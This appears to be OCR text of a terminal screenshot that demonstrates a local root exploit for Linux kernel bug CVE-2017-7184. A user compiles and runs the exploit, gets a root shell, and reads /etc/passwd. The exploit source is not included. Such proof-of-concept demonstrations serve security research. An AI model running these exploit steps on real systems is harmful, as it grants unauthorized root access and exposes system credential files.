 6:38 AM
p4nda@ubuntu: ~/Desktop
p4nda@ubuntu:~$ cd Desktop/
p4nda@ubuntu:~/Desktop$ ls
exp    pwn_CVE-2017-7184    reverse_shell    test
exp.c  pwn_CVE-2017-7184.c  reverse_shell.c  test.c
p4nda@ubuntu:~/Desktop$ ./exp 123^C
p4nda@ubuntu:~/Desktop$ gcc pwn_CVE-2017-7184.c -o pwn_CVE-2017-7184
p4nda@ubuntu:~/Desktop$ sudo setcap cap_net_raw,cap_net_admin=eip ./pwn_CVE-2017-7184
[sudo] password for p4nda:
Sorry, try again.
[sudo] password for p4nda:
p4nda@ubuntu:~/Desktop$ whoami
p4nda
p4nda@ubuntu:~/Desktop$ id
uid=1000(p4nda) gid=1000(p4nda) groups=1000(p4nda),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113
(lpadmin),128(sambashare)
p4nda@ubuntu:~/Desktop$ ./pwn_CVE-2017-7184
[+] init xfrm_socket 3
[+] init recvfd : 4
[+] init sendfd : 5
[+] start spary 3072 creds
[+] xfrm_add_sa : 4112
[+] xfrm_new_ae : 4112
[+] now get r00t
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),12
8(sambashare),1000(p4nda)
break!We get the sockfd~
whoami
root
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin